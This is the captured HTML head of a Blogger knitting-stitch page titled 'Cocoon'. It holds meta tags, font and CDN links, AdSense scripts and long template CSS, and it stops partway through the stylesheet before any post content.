

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.knittingstitches.org/2018/03/cocoon.html
body_size: 27658
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta charset='utf-8'/>
<link href='http://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=PT+Sans+Narrow' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Raleway:300,400,500,600' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Roboto+Condensed%3A400italic%2C700italic%2C700%2C400%7COpen+Sans%3A400italic%2C600italic%2C700italic%2C400%2C700%2C600&ver=4.2.2' id='google-font-rest-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&family=Lato%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&ver=4.0.1' id='google-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<title>
Cocoon - Knitting Stitches
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='Cocoon' property='og:title'/>
<meta content='http://www.knittingstitches.org/2018/03/cocoon.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-RXFL6d_f_YrdNQQvkGW4EPzeqrjsKmYLf5lj-umqltJE_pgamSN3IVIru2q2bd4YC0gSLz8Cfm0cQXyT5kuErMPknXyvyC2SvvLakuazt5M0nCW4LnzOaKqYWsoceY2RxQwkm5GyUtx3/s1600/cocoon-bubble-knitting.jpg' property='og:image'/>
<meta content='Knitting Stitches' property='og:site_name'/>
<meta content='http://www.knittingstitches.org/' name='twitter:domain'/>
<meta content='Cocoon' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-RXFL6d_f_YrdNQQvkGW4EPzeqrjsKmYLf5lj-umqltJE_pgamSN3IVIru2q2bd4YC0gSLz8Cfm0cQXyT5kuErMPknXyvyC2SvvLakuazt5M0nCW4LnzOaKqYWsoceY2RxQwkm5GyUtx3/s1600/cocoon-bubble-knitting.jpg' name='twitter:image'/>
<meta content='Cocoon' name='twitter:title'/>
<link href='https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css' rel='stylesheet'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js'></script>
<script src='https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.min.js'></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<amp-auto-ads data-ad-client='ca-pub-7297740366375240' type='adsense'>
</amp-auto-ads>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
           (adsbygoogle = window.adsbygoogle || []).push({
                google_ad_client: "ca-pub-7297740366375240",
                enable_page_level_ads: true
           });
      </script>
<script async='async' data-ad-client='ca-pub-7297740366375240' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<style id='page-skin-1' type='text/css'><!--
/* -----------------------------------------------
Blogger Template Style
Name:        Hash Movie
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
body{
background: #f6ecf8;
color:#333;
text-align:left;
font-size:14px;
line-height:1.6;
font-family:'Open Sans';
font-weight:400;
font-style:normal;
}
a:link{color:#015bb3;text-decoration:none}
a:visited{color:#015bb3;text-decoration:none}
a:hover{color:#333;text-decoration:none}
a img{border-width:0}
#navbar-iframe{height:0;visibility:hidden;display:none}
.navbar, .Attribution, .quickedit {display:none;}
body#layout {
width:800px;
}
body#layout .container_12, body#layout .container_12 .grid_4 {
width: 100%;
margin: 0 auto;
}
body#layout #logo {
padding-left: 0;
}
body#layout #logo .logo.section {
padding: 16px;
}
body#layout #main_menu {
display: none;
}
body#layout #outer-wrapper {
width:auto;
}
body#layout #main-wrapper {
width: 44%;
}
body#layout #sidebar-wrapper {
width: 210px;
}
body#layout #sidebar-narrow {
max-width: 210px!important;
padding: 0 5px 0 0;
}
body#layout div.layout-widget-description {
display: none;
}
/* header */
#header-wrap {
background: #504f6e url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsaGn1YyqcWYqsQy1Ht1Z0Llbt0W5QBwemalS4AaVsZ6aFjKxHWSC39H7VwdmP-Tci9WUC5lZZOaf48bSky9AwWWcPz7J7jHDDedeySAdvhdPWdehbxx0qf-5D5JJoYYJC2Zts3EOygq8w/s1600/bg.png);
background-position: center center;
}
#header {
-webkit-border-top-left-radius: 2px;
-webkit-border-top-right-radius: 2px;
-moz-border-radius-topleft: 2px;
-moz-border-radius-topright: 2px;
border-top-left-radius: 2px;
border-top-right-radius: 2px;
padding:35px 0 25px;
margin-bottom:30px;
overflow:hidden;
}
#logo {
padding-left:4px;
}
#logo img{
width: 250px;
height: auto;
}
#logo h1 {
margin: 0px;
}
.description{
color:#1f151e;
font-size: 16px;
margin:0;
padding:0;
}
.container_12 {
margin-left: auto;
margin-right: auto;
width: 1225px;
overflow:hidden;
}
/* search block in header */
#block-search-form {
overflow:hidden;
padding-top:15px;
padding-left:25px;
float:right;
}
#block-search-form .form-type-textfield {
float:left;
}
#block-search-form .form-type-textfield input, #form_search_404 .form-text {
background: #ffffff;
border: 0 none;
height:32px;
line-height:32px;
padding:0 6px 0 9px;
width:251px;
-webkit-border-radius: 2px 0 0 2px;
-moz-border-radius: 2px 0 0 2px;
border-radius: 2px 0 0 2px
}
#block-search-form .form-submit{
float:right;
margin:-32px 0 0 266px;
}
#block-search-form .form-submit, #form_search_404 .form-submit {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcM8dhZ17axmc24NL_1FsKQS0QLKyF1jeRkiffjkokHfpMCoq_YHuKDgI4kHPpvLztiDkIUJKOX34Cun3deJ0YyVLZIDaAXyfzVmLubwkY4kJwTvAf1of90aZkeSIKfX4ScdFSRIiWpnOW/s1600/bg_search.png) no-repeat 0 -64px;
border: 0 none;
cursor: pointer;
display: block;
height: 32px;
width: 37px;
padding: 0;
overflow: hidden;
text-indent: -9999px;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
-khtml-border-radius: 0px;
}
.grid_4 {
display:inline;
float: left;
position: relative;
margin:0
}
.grid_8 {
display:inline;
float: right;
position: relative;
margin-left: 10px;
margin-right: 10px;
}
.container_12 .grid_8 {
}
#block_social{
margin-left:120px;
}
/* =================================== Header (Social icons) ===================================*/
.icon-wrapper {
line-height:11px;
margin-top:7px;
}
.icon-wrapper .icon-lists {
display:inline-block;
margin-right:0px;
}
.icon-wrapper .icon-lists:hover {
opacity:0.8;
}
.icon-lists span {
background-repeat:no-repeat;
background-size:100% auto;
display:block;
width:25px;
height:25px;
}
.icons-facebook {
background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikDOcnEh8u9qqDMs-DknEjast4KrLrHnFk_vfEwm4NMho0AfgEq8i1vbKDWuls3MAb0qs-zoiGhJePwckDXHlMY5gRpGMNWk-lcKRMJ1p5gCTvUv7bIJo9whjdn-W0VNY7MA56ZIr5D3kA/s1600/facebook.png');
}
.icons-pinterest {
background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcbFyhsWdvCSYQJTj-J3AiLNzNNOrSGrZnqCrv4W_mf6bgUB6wuHAa2PgqIjxpToewKzqta4XuDDW5sseOzJPnWY1K8-owEGiq-ms2BN_mFcSNY1LQ7vrlorB2uIJWn1FUQuRcrU1eyjK0/s1600/pinterest.png');
}
/* main menu */
.selectnav {
display: none;
}
#main_menu {
height:38px;
overflow:hidden;
margin-top:15px;
}
#main_menu nav {
height:38px;
}
#superfish_menu {
margin-bottom:0;
}
#superfish_menu li {
float:left;
height:38px;
position:relative;
}
#superfish_menu li:hover .sf-menu {
top: 38px;
}
#superfish_menu li .corner {
height:38px;
padding-right:5px;
display:inline-block;
zoom:1;
*display:inline;
}
#superfish_menu .last .corner_last {
height:38px;
padding-right:5px;
display:inline-block;
zoom:1;
*display:inline;
}
#superfish_menu li a {
color:#1f151e;
font: 15px Oswald;
letter-spacing: 0px;
line-height: 35px;
height:38px;
padding:0 27px;
text-decoration:none;
display:inline-block;
zoom:1;
*display:inline;
}
#superfish_menu li.active > a, #superfish_menu .active .corner a {
}
#superfish_menu li a:hover {
color:#b79eb3;
}
#superfish_menu li a:current {
background:#f2f2f2;
box-shadow:inset 5px 0 $(btn.color);
}
#superfish_menu li.active a, #superfish_menu li.sfHover a {
}
/* sub menu */
.container_12 .grid_12 {
width:1200px;
}
.sf-menu, .sf-menu * {
margin:			0;
padding:		0;
list-style:		none;
}
.sf-menu {
line-height:	1.0;
}
.sf-menu ul {
position:		absolute;
top:			-999em;
width:			10em; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
width:			100%;
display:none;
}
#PopularPosts1 li, #PopularPosts2 li, #BlogList1 li {
float: left;
margin: 0 0 -4px 0;
padding:0;
}
.item-thumbnail {
margin: 0;
padding:0;
}
.item-thumbnail img {
width:91px;
height: auto;
margin: 0;
padding:0;
}
.tooltip, .tooltipost {
display: inline;
position: relative;
}
.tooltip:hover:after {
background: #000;
content: attr(title);
position: absolute;
left: 0px;
bottom: 4px;
color: #fff;
z-index: 98;
font-size: 11px;
padding: 5px 3px 5px 3px;
text-align: center;
width:85px;
}
.tooltipost:hover:after {
background: #000;
content: attr(title);
position: absolute;
left: 0px;
bottom: 4px;
color: #fff;
z-index: 98;
font-size: 11px;
padding: 5px 0 5px 0;
text-align: center;
width:124px;
}
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{
float:right;
width:160px;
margin-right:5px;
padding:0 14px 0 0;
}
#main-wrapper{
width:730px;
float:left;
word-wrap:break-word;
overflow:hidden;
}
#sidebar-wrapper,#sidebar1-wrapper{
padding:0;
width:300px;
float:right;
word-wrap:break-word;
overflow:hidden;
}
#sidebar-wrapper .widget, #sidebar1-wrapper .widget{
padding-bottom:10px;
}
h2.date-header{margin:1.5em 0 .5em}
.post{
}
.post .jump-link{display:none}
.post h1,.post h2{font:30px Oswald;line-height:1.2em;margin:.25em 0 0;padding:0 0 4px;color:#333}
.post h1 a,.post h1 a:visited,.post h1 strong,.post h2 a,.post h2 a:visited,.post h2 strong{color:#333}
.post h1 strong,.post h1 a:hover,.post h2 strong,.post h2 a:hover{color:#666666}
.post-body{
font-size:15px;
line-height:1.8;
min-width:250px;
font-family:'Open Sans';
font-weight:400;
font-style:normal;
}
.post-body blockquote{line-height:1.3em;font-style:italic}
.post-footer{color:#666;text-transform:none;letter-spacing:.01em;font:12px Oswald;line-height:1.4em;margin:.75em 0}
.comment-link{margin-left:.6em}
.post img{
overflow:hidden;
padding:0;
max-width:718px;
height: auto;
}
.post blockquote{
margin: 10px 10px 10px 20px;
padding: 10px 15px 10px 15px;
line-height: 1.6em;
color: #111;
}
.post blockquote p{margin:.75em 0}
table{line-height:1.6; font-size:14px; width:100%;border-collapse:collapse;border-spacing:0;color:#444;margin:0 0 10px;}
table td,table th{text-align:left;padding:.4em .8em}
table th{font-weight:600;vertical-align:baseline}
table td{margin-left:10px}
table tr.even td{border:none}
.comments{padding:0 15px}
#comments h4{font-size:16px;font-weight:400;margin:20px 0}
.cm_wrap{clear:both;margin-bottom:10px;float:right;width:100%}
.cm_head{width:60px;float:left;margin:0}
.cm_avatar{vertical-align:middle;border:1px solid #DDD;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF-QLO1Y7wPw7jiZHaDaW0R4F0qNJxW651bl3M2LkjdUEmqHgjwrcJgxbCSyOd93azb9b8UJk3q6Va6AZuIqmD6o15kXZQ1bjXDJtHmRf62dG5pv3pE4nMcU5IrQucUuIWEvtX6UdBx4k/s1600/anonymous.jpg) center no-repeat;width:35px;height:35px;margin:0;padding:3px}
.cm_avatar_a{vertical-align:middle;border:1px solid #DDD;background:silver;background-position:center;background-repeat:no-repeat;width:35px;height:35px;margin:0;padding:3px}
.cm_reply a{display:inline-block;border:1px solid #C4C4C4;border-top-color:#E4E4E4;border-left-color:#E4E4E4;color:#424242!important;text-align:center;text-decoration:none;background:#fff;font:11px/18px sans-serif;margin:0;padding:1px 6px}
.cm_reply a:hover{text-decoration:none!important;background:#aaa}
.cm_entry{background:#fcfcfc;border:1px solid #E4E4E4;overflow:hidden;padding:16px}
.cm_arrow{display:block;width:9px;height:18px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAg_5BJlDLy5FqKV0Jlda5L1xxiEzWuObOFmW0PFAhg9sxeTxyoJzVgyLW5MegaV6vyRXIuZmFGYERn4mFNgHsP9iYOYY6AkNFeVs_ib-R6_tJ8Nff_1KRCOFSTSV9jrLdi5PnKyTZG0Q/s1600/comment-arrow.gif) no-repeat;position:absolute;margin-left:-25px}
.cm_info{margin-bottom:5px;border:thin solid #E6E6E6;background-color:#F4F4F4;padding:5px}
.cm_info_a{margin-bottom:5px;border:thin solid #E6E6E6;background-color:#e5e5e5;padding:5px}
.cm_name{font-size:14px;color:#333!important;text-decoration:none;float:left}
.cm_name_a{font:bold 13px Arial;color:#333!important;text-decoration:none;float:left}
.cm_date{font-size:10px;color:#999;text-decoration:none;float:right}
.cm_date_a{font:normal 10px Arial;color:#333;text-decoration:none;float:right;padding-top:5px}
.cm_pagenavi{font-size:10px;text-transform:uppercase;color:#666;text-shadow:1px 1px #FFF;font-weight:700}
.cm_pagenavi a{color:#666;text-decoration:none;padding:10px}
.cm_pagenavi span{color:#888;background:#FFF;border:1px solid #E0E0E0;padding:4px}
.comment-body-author{font-family:Arial;font-weight:300}
.cm_entry p,.cm_entry_a p{clear:both;border:thin solid #E6E6E6;background-color:#fff;font-size:13px;color:#333;word-wrap:break-word;padding:5px}
.cm_reply{padding-top:5px}
.cm_pagenavi a:hover{text-decoration:underline}
#blog-pager{position:relative;width:auto;clear:both;font:bold 14px Arial;color:#015bb3;margin:15px 0;padding:20px 20px 5px;}
#blog-pager a{color:#333}
.feed-links{clear:both;line-height:2.5em}
.sidebar1 ul{list-style:none;padding:0;margin:0;}
.sidebar1 .widget {margin:0px 0px 0px;padding:0}
.sidebar h2{
background-color:#ccbecb;
background-repeat:no-repeat;
background-position:right center;
font:14px Oswald;
color:#000;
text-transform:uppercase;
margin:0;
padding:4px 0 5px 10px;
}
#sidebar h2.active{
background:#d6c6d3;
background-repeat:no-repeat;
background-position:right center;
}
.sidebar{color:#666;line-height:1.3em;border-top:none}
.sidebar ul{list-style:none;margin:0;padding:5px}
.sidebar5 ul{list-style:none;margin:0;padding:5px}
.sidebar5 h2{
background-color:#e2d3ea ;
background-repeat:no-repeat;
background-position:right center;
font:14px Oswald;
color:#000;
text-transform:uppercase;
margin:0;
padding:4px 0 5px 10px;
}
.sidebar5 li {
background: #e8dae7 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixItSk2dWwLYP0qll5igX40-nyEqLEB6zVabQkGULArmd9wLqh_cmJmgArffd3b8B_SZwC2g5CnCv0Bti4x2pQscbnogeZvMGIrBR_5AZTuvZUJvpUbfo91Xk71YQVs2n21wWcSolsKhiO/s1600/arrow_right.gif) 3% 50% no-repeat;
list-style:none;
margin: 0;
padding: 0 0 0 17px;
line-height:28px;
border-bottom: 1px solid #FFFFFF;
}
.sidebar5 li:nth-child(2n+1) {
background: #e8dae7 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixItSk2dWwLYP0qll5igX40-nyEqLEB6zVabQkGULArmd9wLqh_cmJmgArffd3b8B_SZwC2g5CnCv0Bti4x2pQscbnogeZvMGIrBR_5AZTuvZUJvpUbfo91Xk71YQVs2n21wWcSolsKhiO/s1600/arrow_right.gif) 3% 50% no-repeat;
border-bottom: 1px solid #FFFFFF;
}
.sidebar5 li a, .post li a {
color: #33556e;
}
.sidebar5 a:hover, .post li a:hover {
color: #000;
}
.sidebar5 li:hover {
background: #d8cad7 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixItSk2dWwLYP0qll5igX40-nyEqLEB6zVabQkGULArmd9wLqh_cmJmgArffd3b8B_SZwC2g5CnCv0Bti4x2pQscbnogeZvMGIrBR_5AZTuvZUJvpUbfo91Xk71YQVs2n21wWcSolsKhiO/s1600/arrow_right.gif) 3% 50% no-repeat;
}
.showpageOf{color:#333;margin:2px;padding:3px 6px;}
.showpageNum a,.showpage a{color:#333;text-decoration:none;margin:2px;padding:3px 6px;}
.showpageNum a:hover,.showpage a:hover,.showpagePoint{color:#0461be;margin:2px;padding:3px 6px;}
#outer-wrapper{
background:#fff;
width:1225px;
text-align:left;
font:12px Arial;
margin:0 auto;
padding:10px;
}
.index{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL0MHfjqyZny1wakI7VNbVR9nnbtcD0Ri2vL-Uz1ylB99y0keHicyEG76-Qnv_MM0qcbIS_Xd9w7_E9xf5r5hhR0penVWtySz9ZNQCfCVkaxdwrgJIHCX-XBe6BaaA7UC-xds5_TABVNzy/s1600/video.png) no-repeat center left!important;float:right;font:16px Oswald;color:#444;display:block;margin:12px 0 0;padding:0 10px 0 20px;}
.index a,.index a:visited{color:#333;text-transform:none}
.index a:hover{color:#046dd4;text-transform:none}
/* footer */
#footer {
font-size:12px;
color:#696969;
padding:20px 0 16px;
overflow:hidden;
margin-bottom:20px;
}
#footer .block {
padding-bottom:4px;
float:left;
}
#footer a {
color:#121212;
text-decoration:none;
}
#block_footer_menu li {
float:left;
list-style: none outside none;
line-height:100%;
padding: 0 8px 0 9px;
border-left: 1px solid #121212;
}
#block_footer_menu li.first {
border-left: 0 none;
padding-left: 0;
}
.menusearch{
width:240px;
float:right;
margin:0 auto;
padding:0 auto;
}
.searchform {
margin-top:0px;
display: inline-block;
zoom: 1;
*display: inline;
padding:0;background:#eee;
width:240px;
height:27px;
overflow:hidden;
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
border:1px solid #333;
box-shadow:0 0 5px 0 #666 inset;
}
.searchform input {font:italic 12px Arial;color:#222;line-height:27px;height:27px;padding:0;margin:0;}
.searchform .searchfield {background:transparent;padding:0 0 0 6px;margin:0;width: 195px;height:27px;border:0px;outline: none;line-height:27px;}
.searchform .searchbutton {border:none;margin:0;padding:0;font-size:12px;height:25px;width:27px;}
.readmorecontent{text-align:right;width:140px;float:right;margin-top:10px}
.readmorecontent a{padding:0;color:#046dd5;text-decoration:none;font-weight:bold;}
.readmorecontent a:hover{color:#ddd;text-decoration:none;}
.maskolis h3{font:20px Oswald;margin:0px;padding:5px 10px}
.maskolis h3 a,.maskolis h3 a:visited{color:#0470d9}
.maskolis h3 a:hover{color:#333}
.maskolis {width:100%;overflow:hidden;margin-bottom:0px;padding-bottom:12px;}
.maskolis .col_maskolis {background:#e6e6e6 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHIJof-Xy5WlJb7foMSdaO5JNdbAhD93Xe1q_IZ3p2XCB-7sSUjtSKIfa-bDpUlweyh1thWCrgO3XwzjKeKRa5LvQhzc_n3JlzI1n9N4E_wWr5WD2y5vrO0AZWlZFhha0zlcLQkIse1FQ/s1600/bar-bg2.png) repeat-x top;width:158px;height:230px;float:left;padding:2px 3px 5px;margin:10px 0 0 9px;text-align:center;border:1px solid #c9c9c9}
.maskolis .maskolis_img {border:5px solid #535355;margin:15px 6px;width:135px;height:170px;transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out}
.maskolis .maskolis_img:hover{border:5px solid #000;opacity:.7;filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7}
.maskolis .posttitle {height:20px;border:0 none;line-height:8px;margin:0 5px 5px;padding:2px}
.maskolis .posttitle a{color:#222;font:12px Oswald;line-height:16px;text-shadow:0 2px 2px #fff}
.maskolis .posttitle a:hover {color:#33556e}
#related-posts{
float:left;
width:auto;
}
#related-posts h1{
background:none;
font:18px Oswald;
padding:3px;
color:#33556e;
}
#related-posts .maskolis_img {
border:4px solid #535355;
padding:0px 0px;
width:136px;
height:136px;
margin:10px 7px 5px;
}
#related-posts .maskolis_img:hover{border:4px solid #000;opacity:.7;filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7}
.shadow{width:960px; height:32px; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkqib4zXBM3TKahqbgcqzNnC4fPBYx05RM8Lz9bb7IWj-ttzg-9vNBg09eMS5Ehtyce7T5nxwq1aiIMf5AiuwS5nyTDucQIVWj6masUbt7iE0Y2Odqp97ellAARh1FONwVAVk6F9DEl9o/s1600/main-shadow.png) no-repeat center;margin:0 auto}
.postmeta{font-size:11px;text-transform:uppercase;text-shadow:0 2px 2px #fff;font-weight:400;padding:5px 0}
.author{color:#046dd5;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUy-Of8UO7ACy9N6EDOJikRxg6RrHcDuZ9wqrXvDNP1430qCUiHMHEIOsXliEDeMpxiy5a9LRGupZcbGdyDfV1lglKotPj9NeadA36N7qKXmRlpYnA2fL4slUeKRqaJda6-14rbvfOrzDf/s1600/user.png) left center no-repeat;padding:2px 5px 2px 20px}
.clock{color:#046dd5;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6jDp1fe7KCdydbmSPkmlKVJhBL8F4Mzqp72Fjn5D6jZ4cxVTSyw-18rd0Ak9MsPE8aDn2PlKISKQdrZprSQWKWC5q2pk25qqE-4ZizwBSvzk0y16cFLiJZ0VFYL2LyF8FNhQW6bqIHNpb/s1600/time.png) left center no-repeat;padding:2px 5px 2px 20px}
.clock a{color:#046dd5}
.clock a:hover{color:#333}
#block_copyright{
margin-left:25px;
}
#thumb4  {display:none}
@media only screen and (max-width:767px){
#related-posts {display:none;}
}
@media only screen and (max-width:979px){
#PopularPosts1 {display:none;}
#HTML4 {display:none;}
}
.status-msg-wrap{
display:none;
}
.PopularPosts .item-title {display:none;}
#block_copyright1 {display:none;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all 